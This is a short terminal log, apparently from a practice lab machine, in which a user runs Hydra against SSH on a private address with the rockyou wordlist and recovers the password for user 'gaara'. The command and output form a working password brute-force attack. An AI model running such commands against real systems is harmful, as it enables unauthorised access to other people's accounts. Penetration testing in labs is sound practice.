 ┌─[✗]─[abends@parrot]─[~]
└──╼ $hydra -l gaara -P /usr/share/wordlists/rockyou.txt 192.168.136.142 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
 for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-15 22:25:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.136.142:22/
[STATUS] 145.00 tries/min, 145 tries in 00:01h, 14344255 to do in 1648:46h, 16 active
[22][ssh] host: 192.168.136.142   login: gaara   password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-15 22:27:13